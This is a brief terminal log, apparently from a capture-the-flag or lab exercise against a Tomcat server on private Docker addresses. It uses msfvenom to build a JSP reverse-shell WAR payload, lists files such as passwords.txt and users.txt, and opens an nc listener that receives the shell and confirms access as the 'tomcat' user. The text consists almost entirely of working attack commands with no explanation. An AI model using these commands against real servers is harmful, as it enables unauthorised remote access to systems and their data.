 ❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.17.0.1 LPORT=1234 -f war > reverse.war
Payload size: 1098 bytes
Final size of war file: 1098 bytes
❯ ls
capturas_web dirb_screen.sh passwords.txt portsOpen req result_limpios.txt resultados.txt resumen_web.txt reverse.war users.txt
/home/winter/Documentos/crackoff/crack ✔
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 59822
whoami
tomcat
Wintxx